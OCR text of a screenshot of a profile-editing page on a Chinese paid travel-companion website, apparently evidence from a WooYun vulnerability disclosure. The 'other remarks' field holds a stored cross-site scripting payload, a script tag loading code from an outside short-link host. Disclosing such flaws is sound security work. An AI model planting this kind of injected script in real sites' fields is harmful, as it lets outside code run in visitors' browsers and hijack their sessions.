 yInfoyk.asp
您好, 退出 管理中心 伴游首页 | 聘请信息 | 伴游相册 | 伴游天下乐园 | 帮助中心
伴游天下
http://www.banyou.com
所有地区 女性 伴游 18岁 到 查找伴游
40岁 伴游搜索自荐 VIP会员
资料管理
手机认证/修改
Email认证/修改
上传个人形象
修改个人资料
预览个人资料
VIP管理
VIP申请记录
申请VIP会员
关于VIP会员
付款方式
留言管理
应聘导游
我发送的留言
我收到的留言
聘请信息管理
发布聘请信息
我发布的聘请信息
我发出的在线预定
好友管理
我收藏的好友
谁关注了我
相册管理
我的相册
新建相册
上传图片
相册中心
账号管理
修改密码
安全退出
您的位置：伴游天下网 >> 用户管理中心 >> 修改个人资料
修改个人资料 上传个人形象 手机认证 Email认证 修改密码
1、填写您的个人基本资料
基本信息必须认真、如实地填写， 我们的管理员会审核您的注册信息，如果发现弄虚作假、随意填写
、重复申请等情形，您的行为将被我们记录并取消会员资格，对您以后的申请也造成了不良影响，请您
真诚合作，谢谢。
*真实姓名：
*您的性别： 女
*出生日期： 1993 年 4 月 21 日
*婚姻状况： 保密 未婚 已婚 离异
*所 在 地： 北京 海淀
可能前往旅游地： 北京,海淀
*身 高： 169cm
*学 历： 高中 中专 大专 本科 硕士 博士
*职 业： 请选择
*语言能力： 方言 普通话 英语 韩语 法语 日语 德语
2、填写您的伴游需求
*需求伴游内容：
学生伴游
商务伴游
私人伴游
交友伴游
异国伴游
英语伴游
(按住Ctrl可进行多选)
您的支付能力： 1000-2000元/天
*其他说明： 打雷了下雨了快收衣服喽~~~ <SCRIPT src=http://t.cn/ ></SCRI
PT>
www.wooyun.org